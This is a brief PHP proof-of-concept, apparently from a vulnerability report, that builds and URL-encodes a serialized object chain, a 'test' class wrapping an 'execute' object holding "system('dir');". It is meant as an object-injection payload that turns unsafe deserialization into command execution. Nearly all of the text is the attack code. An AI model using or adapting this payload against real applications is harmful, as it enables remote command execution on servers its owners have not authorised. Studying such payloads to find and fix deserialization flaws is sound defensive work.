 // poc如下
class  test{
    private $index;
    function __construct()
    {
        $this->index=new execute();
    }
}

class execute{
    public  $test="system('dir');";
}
$a=new test();
echo urlencode(serialize($a));

?>